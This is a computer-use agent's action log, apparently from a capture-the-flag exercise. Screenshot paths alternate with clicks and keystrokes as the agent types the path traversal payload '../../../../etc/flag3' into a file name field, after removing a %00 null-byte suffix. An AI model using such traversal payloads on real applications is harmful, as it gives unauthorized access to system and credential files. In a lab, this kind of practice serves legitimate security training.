
key("F5")

key("Return")

Paste the saved payload into File Name and delete the trailing %00, leaving ../../../../etc/flag3.
left_click(529, 533)
right_click(529, 531)

left_click(593, 694)
key("Escape")
left_click_drag(591, 539, 542, 539)
key("BackSpace")
type("../../../../etc/flag3")

left_click(1256, 443)
